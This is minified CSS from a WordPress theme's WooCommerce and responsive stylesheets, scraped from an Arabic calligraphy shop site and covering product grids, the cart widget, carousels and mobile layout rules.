h2{font-size:32px!important;text-align:center;font-weight:300;line-height:1;padding-bottom:5px;margin-top:50px;position:relative;padding-bottom:20px;margin-bottom:50px}.up-sells.products h2:after{height:2px;background:#18191B;width:50px;content:'';position:absolute;bottom:0;left:50%;margin-left:-25px}.pheromone_just_page .woocommerce .woocommerce-error,.pheromone_just_page .woocommerce .woocommerce-info,.pheromone_just_page .woocommerce .woocommerce-message{margin-top:30px!important}.pheromone_sections_holder>.product{padding-top:30px;border-top:1px solid #eaeaea}.woocommerce div.product div.images div.thumbnails img{width:100px!important;height:auto;display:inline-block!important}.pheromone_sections_holder .product .summary .amount{color:#333!important;font-size:24px}.pheromone_sections_holder>.product .summary .price{border-bottom:1px solid #eaeaea;padding-bottom:10px}.pheromone_woo_cart{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;padding:32px 22px 33px 22px;line-height:20px}.pheromone_head_holder_inner{position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.pheromone_main_menu{margin-right:40px}.cont-full{width:100%}.pheromone_gallery_slider .owl-nav .owl-prev,.pheromone_gallery_slider .owl-nav .owl-next,.pheromone_gallery_slider .owl-nav,.pheromone_second_image,.pheromone_first_image.pheromone_single_image img,.pheromone_cart_widget,.pheromone_hover_block{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_shop_page{padding:0;padding-bottom:40px}.woocommerce .products .product{margin-bottom:50px}.woocommerce-breadcrumb{margin-bottom:0px!important}.woocommerce .products .product .price del{display:inline-block!important;margin-right:5px;font-weight:700}.woocommerce .products .product .price{color:#333!important;line-height:20px!important;font-size:15px!important;margin-bottom:0px!important;font-weight:700}.woocommerce .products .product .price ins{text-decoration:none!important}.woocommerce .products .product .onsale{z-index:9;padding:0px!important;top:-15px!important;left:-15px!important;border-radius:24px!important;font-weight:400!important;min-height:1em!important;min-width:2em!important;line-height:48px!important;background:#18191B!important;margin:0px!important;color:#fff;width:48px;height:48px;-webkit-font-smoothing:auto!important;font-size:13px!important}.pheromone_product-title{margin-bottom:10px;margin-top:0}.pheromone_product-title a{color:#333}.pheromone_product-title a:hover{text-decoration:none}.add_to_cart_button:before,.product_type_simple:before,.product_type_external:before{content:"\e615";font-family:'Pe-icon-7-stroke';margin-right:5px;font-size:23px;position:relative;top:4px}.woocommerce .products .star-rating{float:right!important;width:100px!important;height:20px!important;margin:5px 0 0 0px!important}.woocommerce .star-rating{height:18px!important;width:100px!important}.woocommerce .star-rating:before{color:#DADAD9!important;font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span{color:#FCD856!important}.woocommerce .star-rating span:before{font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.attachment-shop_catalog{margin-bottom:0px!important}.pheromone_product-details{padding-top:15px;position:relative}.pheromone_add_to_cart_arcvhive{border-top:1px solid #eaeaea;margin-top:15px}.woocommerce .products .product .button{background:none!important;padding:0px!important;font-size:14px;font-weight:300!important;margin-top:-4px;color:#333!important}.woocommerce .products .product .button:hover{color:#333}.add_to_cart_arcvhive_holder,.details_arcvhive_holder{width:50%;float:left}.details_arcvhive_holder{font-size:13px;line-height:16px!important;margin-top:1em;text-align:right}.details_arcvhive_holder a:hover{color:#333;text-decoration:none!important}.product-images{display:block;position:relative}.pheromone_second_image{position:absolute;z-index:1;top:0;right:0;left:0;opacity:0}.product-images:hover .pheromone_second_image{opacity:1}.pheromone_first_image.pheromone_single_image:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}@keyframes hiphop{from{opacity:0}to{opacity:1}}.woocommerce a.added_to_cart{animation-name:hiphop;font-size:11px;text-transform:uppercase;height:29px;letter-spacing:1px;animation-duration:1s;line-height:16px;padding:7px 15px;color:#fff;text-align:center;display:block;left:0;right:0;position:absolute;bottom:-29px;background:#18191B}.woocommerce a.added_to_cart:hover{opacity:.9;text-decoration:none}.woocommerce a.added_to_cart:before{content:'\f090';font-family:FontAwesome;margin-right:5px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin:0 0 60px!important;background-color:#F7F7F7!important;color:#555!important;border-top:3px solid #d3bd98!important}.woocommerce-message{border-top-color:#d3bd98!important}.woocommerce-message:before{color:#d3bd98!important}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{color:#FF3B30!important}.woocommerce a.button.loading::after{top:1px!important;right:-20px!important}.widget_shopping_cart_content .woocommerce-Price-amount{float:right;font-weight:600}.pheromone_head_cart{position:relative}.pheromone_cart_icon{background-color:#d3bd98;padding:4px 6px;font-size:11px;position:absolute;line-height:1;border-radius:50%!important;display:inline-block;min-width:10px;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;top:-11px;right:-13px;font-weight:500;letter-spacing:1px}.pheromone_head_cart i{font-size:16px;color:#333}.pheromone_cart_widget{visibility:hidden;opacity:0;right:0;z-index:99!important;position:absolute;background:#fff;font-size:12px!important;line-height:14px!important;width:250px;top:125%;padding:20px}.pheromone_woo_cart:hover .pheromone_cart_widget{visibility:visible;opacity:1;top:100%}.woocommerce-cart .pheromone_cart_widget,.woocommerce-checkout .pheromone_cart_widget{display:none!important}.pheromone_cart_widget p.buttons{margin-bottom:0}.pheromone_cart_widget a.remove{position:absolute;right:0px!important;left:auto!important}.pheromone_cart_widget a.remove:hover{border-radius:0px!important}.pheromone_cart_widget .cart_list li{padding-left:0px!important;vertical-align:middle!important;padding-bottom:10px!important;margin-bottom:15px!important;border-bottom:1px solid #ddd}.pheromone_cart_widget .quantity{font-size:10px!important;display:inline-block;color:#000;border:1px solid #000;letter-spacing:2px;font-weight:600;padding:4px 10px}.pheromone_cart_widget .cart_list li:last-child{border-bottom:0;margin-bottom:0px!important}.woocommerce .pheromone_woo_cart .pheromone_cart_widget p.total{margin-bottom:15px;padding:15px 0!important;color:#333;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;width:100%;display:inline-block;font-size:14px}.pheromone_cart_widget p.total strong{font-weight:400}.pheromone_cart_widget a:hover{text-decoration:none!important}.pheromone_cart_widget .buttons a{font-weight:300!important;color:#fff!important;background:#18191B!important;border-radius:0px!important;padding:5px!important;display:none}.pheromone_cart_widget .buttons a.checkout{color:#000!important;text-align:right;float:left;background:#fff!important;border:1px solid #000;font-size:11px!important;display:block}.pheromone_head_cart a:hover{text-decoration:none}.pheromone_shop_page .pheromone_pg ul{list-style:none;margin:0;padding:0}.pheromone_shop_page .pheromone_pg ul li{display:inline-block;margin-right:5px}.pheromone_shop_page .pheromone_pg ul{margin-bottom:40px}.pheromone_shop_page .product_meta>span{display:block;font-size:13px;color:#333}.pheromone_shop_page .product_meta span.sku{color:#666}.pheromone_shop_page .product_meta{border-top:1px solid #eaeaea;padding-top:20px}.pheromone_shop_page .summary .amount{color:#333;display:inline-block;font-weight:700;padding:7px 15px;background:#f1f1f1}.pheromone_shop_page div[itemprop="description"]{border-top:1px solid #eaeaea;margin-top:20px;padding-top:20px;padding-bottom:15px}.pheromone_shop_page .tabs.wc-tabs{margin:0px!important}.pheromone_shop_page .wc-tab{padding:30px!important;border:1px solid #eaeaea!important;border-radius:0!important}.related.products h2{font-size:24px}.woocommerce-tabs ul.tabs:before,.woocommerce-tabs ul.tabs li:after,.woocommerce-tabs ul.tabs li:before,.woocommerce-tabs ul.tabs li a:after,.woocommerce-tabs ul.tabs li a:before{display:none!important;box-shadow:0 0 0 #fff!important}.woocommerce-tabs ul.tabs,.woocommerce-tabs ul.tabs li,.woocommerce-tabs ul.tabs li a{padding:0!important;margin:0!important;border:0!important;background:transparent!important;box-shadow:0 0 0 #fff!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:normal!important}.woocommerce-tabs ul.tabs li{background-color:#fff!important;margin:0!important;float:left}.woocommerce-tabs ul.tabs li a{padding:5px 10px!important}.woocommerce-tabs ul.tabs li.active{background-color:#eaeaea!important;float:left}#tab-reviews h2{display:none}.panel{box-shadow:none!important}.input-number-box{display:inline-block!important;position:relative!important}.input-number{height:34px!important;width:60px!important;font-size:13px;padding:6px 12px!important;padding-right:25px!important;font-size:14px;line-height:1.42857143;color:#555}.input-number-more,.input-number-less{position:absolute!important;right:8px!important;border-width:7px!important;border-style:solid!important;cursor:pointer!important}.input-number-more{top:2px;border-color:transparent transparent gray transparent}.input-number-less{bottom:2px;border-color:gray transparent transparent transparent}.input-number-box{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.woocommerce-result-count{line-height:30px}.woocommerce .woocommerce-ordering select{background:#fff;border:none;height:30px;width:200px;margin-bottom:16px;outline:none;text-transform:uppercase;color:#000}.pheromone_price-block{text-align:center;padding:5px 0}.pheromone_rating-block{display:inline-block;width:100%;margin-top:10px}.woocommerce p.stars a{color:#FCD856}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 75px!important;border:none!important;border-radius:0!important;padding:0 0 5px 0!important}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 25px!important;border-bottom:1px solid #eee!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0px!important;width:50px!important;background:transparent!important;border:none!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 15px 0!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:13px!important;margin-bottom:10px!important}.input-number-more:hover{border-color:transparent transparent #000 transparent}.input-number-less:hover{border-color:#000 transparent transparent transparent}.single_add_to_cart_button{background:#333!important;font-weight:normal!important;height:34px!important}.single_add_to_cart_button:hover{background:#000!important}.woocommerce.widget_shopping_cart .cart_list li.empty{margin:0!important;padding:0!important}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#333!important;font-size:13px!important;padding-bottom:10px;font-weight:700;font-family:"Raleway",sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.woocommerce .widget_shopping_cart a.remove{color:#333!important}.woocommerce .widget_shopping_cart a.remove:hover{color:#FF3B30!important;background:transparent!important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px!important;float:left;margin-right:15px}.product_list_widget a:after{display:none!important}.product_list_widget a{border-bottom:none!important;color:#fff}.product_list_widget{font-size:13px}.product_list_widget .star-rating{color:#333;font-size:12px!important}.product_list_widget .reviewer{font-size:11px;opacity:.8}.pp_woocommerce .ppt{display:none!important}.pp_woocommerce{font-size:12px!important;line-height:16px!important}.woocommerce table.shop_table{border-collapse:collapse!important;font-weight:normal!important;border:1px solid #eee!important}.woocommerce table.shop_table th{font-weight:normal!important;color:#333}.woocommerce table.shop_table input#coupon_code{width:auto;box-shadow:none;border:1px solid #eaeaea;padding:5px 10px!important;font-size:11px;margin-top:1px}.woocommerce div.product .product_title{font-size:18px!important;font-weight:700!important;margin-bottom:20px!important}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-size:30px!important;text-decoration:none!important;line-height:1.3}.woocommerce table.shop_table input[type="submit"]{background:#666;color:#fff;border:none!important;font-weight:400}.woocommerce table.shop_table input[type="submit"]:hover{background:#000}.woocommerce .cart_totals table{border:1px solid #eaeaea!important;color:#333}.woocommerce .cart_totals h2{font-size:20px}.woocommerce .cart_totals table th{padding-left:20px!important}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:collapse!important}.woocommerce label{width:initial!important;font-weight:300!important;color:#333;font-size:12px}.woocommerce input{border:1px solid #ddd;padding:6px}.pheromone_shop_page .col-md-8 .related.products a:before,.pheromone_shop_page .col-md-8 .related.products a i{display:none!important}.lost_reset_password{margin-bottom:40px}.woocommerce-account .pheromone_page_holder_custom{margin:0px!important;padding:0px!important}.woocommerce-checkout .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce-cart .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:transparent!important;color:#333!important;border:1px solid #18191B}.woocommerce-product-search{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff;position:relative}.woocommerce-product-search:before{position:absolute;color:#18191B;content:"\e090";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:'Simple-Line-Icons';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:14px}.woocommerce-product-search label{display:none}.widget_product_search input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300}.widget_product_search input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0px!important;padding-bottom:15px!important}.woocommerce .widget span.count{float:right;background:#fafafa;text-align:center;padding:0 3px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:8px 25px!important;font-weight:400!important;border-radius:0!important;color:#fff!important;background-color:#18191B!important;font-size:12px;line-height:1.7;letter-spacing:2px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px!important}p.buttons{margin-bottom:0px!important}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none!important;padding:10px 0 0!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:-5px!important;right:0!important;left:inherit!important;font-size:23px!important}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1.3em!important;background-color:#eee!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:1.3em!important;background-color:#18191B!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:1.3em!important;height:1.3em!important;background-color:#fff!important;border-radius:1.3em!important;top:-.47em!important;border:2px solid #18191B!important}.woocommerce-info{border-top-color:#d3bd98!important}.woocommerce-info:before{color:#d3bd98!important}.woocommerce-info:before,.woocommerce-error:before,.woocommerce-message:before{font-family:FontAwesome!important;content:"\f12a"!important;top:9px!important;left:1.2em!important;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-error:before{content:"\f00d"!important;color:#d3bd98!important}.woocommerce-message:before{content:"\f00c"!important;font-size:18px!important}.woocommerce-error{border-top-color:#d3bd98!important}.badge.pricing{font-size:12px;font-weight:300;position:absolute;top:15px;right:-10px;text-align:center;z-index:1;border-radius:2px!important;padding:7px;min-width:60px}.badge.pricing del{display:none;visibility:hidden}.badge.pricing ins{text-decoration:none}.badge.pricing.sale{top:45px;background-color:#933b81;color:#fff;text-transform:uppercase;display:none}.badge.pricing.featured{top:45px;background-color:#900;color:#fff;text-transform:uppercase;display:none}.pheromone_mas_item.product.sale .badge.pricing.featured{top:75px}.pheromone_mas_item.product.sale .badge.pricing.sale{display:block}.pheromone_mas_item.product.featured .badge.pricing.featured{display:block}.no-sidebar .pheromone_mas_item.product{width:25%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.sidebar-right .product.pheromone_mas_item,.sidebar-left .product.pheromone_mas_item{width:50%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.add-cart{position:absolute;bottom:8px;left:20px;z-index:1;font-weight:400}.add-cart:before{font-family:'fontawesome';content:"\f290";padding-right:10px;font-size:20px}.shop-item{position:relative;margin-bottom:20px}.page-numbers{display:inline-block;padding:0;margin:0}.page-numbers>li{display:inline}.page-numbers>li>a,.page-numbers>li>span{margin-left:8px;border:1px solid #eee;background:#eee;padding:4px 15px;margin:0 5px;display:inline-flex}.page-numbers span.current{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers a:hover{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers span.current:hover{background-color:#333;border-color:#333;color:#fff}.single.woocommerce .tag_line_title{text-align:center;padding-bottom:0;margin:0;font-size:60px;font-weight:100;line-height:80px}.woocommerce .related.products{display:inline-block;width:100%;margin-top:80px;border-top:1px solid #eee;padding-top:70px}.carousel-control{width:8%;color:#000;text-shadow:0 0 2px rgba(255,255,255,.9)}.carousel-control:focus,.carousel-control:hover{color:#000;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}.carousel-control.left,.carousel-control.right{background-image:none;filter:none}#Carousel-intro .carousel-control{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9)}#Carousel-intro .carousel-control:focus,#Carousel-intro .carousel-control:hover{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}@media (max-width:991px){.carousel-big .carousel-control{display:none}}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:9}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right,.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-indicators{bottom:-60px}.indicators-inside{bottom:7px}#Carousel-intro .carousel-indicators{bottom:30px}.carousel-indicators .active{width:16px;height:16px;margin:0 5px 0}.carousel-indicators li{width:16px;height:16px;margin:0 5px 0;background-color:#666;border:0}.carousel-indicators .active{background-color:#999}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:sans-serif;font-size:50px}.carousel-control .icon-next{margin-right:10px}.carousel-control .icon-prev{margin-left:10px}#carousel-light2{margin-top:-115px}.woocommerce .carousel,.woocommerce .item,.woocommerce .active,.woocommerce .carousel-inner{height:100%;width:100%}.woocommerce .carousel-control .icon-next:before{font-family:"ionicons";content:"\f3d3"}.woocommerce .carousel-control .icon-prev:before{font-family:"ionicons";content:"\f3d2"}.woocommerce #carousel-news img{width:100%}.woocommerce #carousel-example-generic{margin:20px auto;width:400px}.carousel-shop.carousel-indicators{margin:0;text-align:left;width:100%;position:static;margin-bottom:35px}.carousel-shop.carousel-indicators img{max-width:104px}.carousel-shop.carousel-indicators li{background-color:transparent;-webkit-border-radius:0;border-radius:0;display:inline-block;height:auto;margin:0!important;width:auto}.carousel-shop.carousel-indicators li img{display:block;opacity:.3;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.carousel-shop.carousel-indicators li.active img{opacity:1}.carousel-shop.carousel-indicators li:hover img{opacity:.75}.carousel-shop .carousel-outer{position:relative;padding-bottom:40px}#carousel-dark{box-shadow:0 0 20px rgba(0,0,0,.27)}.nav-pills.nav>li>a:focus,.nav-pills.nav>li>a:hover{background-color:transparent}.nav-pills.nav>li>a{padding:0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:25px!important}.woo-title-name{margin-bottom:25px}.sku.small{margin-bottom:25px}.woocommerce div.product form.cart .variations{margin-bottom:25px!important}.woocommerce div.product form.cart .variations td.label{padding-right:0!important;text-transform:capitalize}.woocommerce div.product form.cart table td{padding:0}.woocommerce div.product form.cart .variations select{min-width:0!important;background:#fff;border:1px solid #ddd}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:0px!important}.table.shop-cart{margin-bottom:60px}.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart h3,.table.shop-cart h4,.table.shop-cart h5{padding:0;margin:0}@media (max-width:768px){.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:5px}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:5px}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:5px}}.cart_totals{margin-top:50px}.cross-sells{margin-top:50px}.shop-cart img{width:70px;padding-right:10px;float:left}.product-remove{text-align:center}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:35px!important;font-size:12px!important;padding:1em}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-bottom:35px!important}.woocommerce table.shop_table th{padding:11px!important}.woocommerce table.shop_table td{border-top:1px solid #eee!important;padding:11px!important}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid #ddd!important}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fafafa!important;border-radius:0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #eee!important}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{padding:10px!important}.product_meta{margin-top:35px}.single-price{float:left;margin-right:15px}.single-price h2{line-height:1}.quantity input{padding:3px}th.product-remove{text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063
body_size: 807
content:
@media (max-width:1499px){.container.full{padding:0 15px}}@media (min-width:1500px){.container.full{padding:0 30px;width:100%}.navbar.top-nav-collapse .container.full{padding:0;width:1270px}}@media (max-width:1300px){.black-search-table-cell div{width:50%}.marg50{margin-top:30px}.nav>li>a{padding:35px 19px;letter-spacing:0}.navbar-custom.top-nav-collapse .nav>li>a{padding:25px 17px}.navbar-custom.top-nav-collapse .cart_search_block .insomnia_woo_cart{padding:0}.navbar-custom.top-nav-collapse .cart_search_block li{padding:23px 5px 22px 5px}.cart_search_block>li{padding:34px 10px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:24px 10px}.logo{padding-left:0;line-height:90px}.cart_search_block .menu-divider{margin:34px 15px 0 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li.menu-divider{margin-top:24px}.navbar.top-nav-collapse .logo{line-height:70px}}@media (min-width:991px){.menu-responsive.mobile{display:none}.menu-responsive.desktop{display:block;float:left;line-height:1}}@media (max-width:990px){.navbar.top-nav-collapse .logo{line-height:62px}.navbar-custom{padding:0}.menu-transparent .navbar.top-nav-collapse{padding:0}.cart_search_block>li{padding:34px 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:20px 15px 20px 15px}.navbar-custom.top-nav-collapse .nav-icon3 span{background:#333}.navbar-custom.top-nav-collapse .nav-icon3{top:20px;width:28px;height:18px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(3),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(4){top:8px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(5),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(6){top:16px}.black-search-table-cell div{width:75%}.logo{padding-left:0;line-height:88px}.menu-responsive.mobile{display:block;float:right;margin-left:15px}.pheromone_testimonial_content_holder{padding:0}.menu-responsive.desktop{display:none}.resp-right{float:right}.resp-left{float:left}.content-wrap .sidebar{margin-top:50px}.sidebar-right .wrap-content{border-right:0;padding-right:0}.sidebar-left .wrap-content{border-left:0;padding-left:0}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.footer-widget{padding:30px 0}.responsive-menu{position:absolute;top:90px;right:15px}}@media (max-width:768px){.intro .lead li{margin-bottom:15px}.intro .intro-body{padding:100px 0 50px}.scroll-top{display:none}.footer-copyright .text-left{text-align:center}.footer-copyright .text-right{text-align:center}.sidebar-right{float:none;margin-right:0}.sidebar-left{float:none;margin-left:0}.team-block-two ul.list-inline{margin-top:15px;display:inline-block;margin-bottom:5px}}@media (max-width:600px){.commentlist .children{margin-left:0}}@media (max-width:480px){.post-set.pheromone_mas_item{width:100%}.black-search-table-cell div{width:90%}.footer-copyright{text-align:center}.author-info{text-align:center;padding-top:10px}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.contact-top li{width:100%;border:none!important;line-height:1.75;padding:15px 0 0 0;text-align:center}.contact-top li:last-child{padding-bottom:15px}}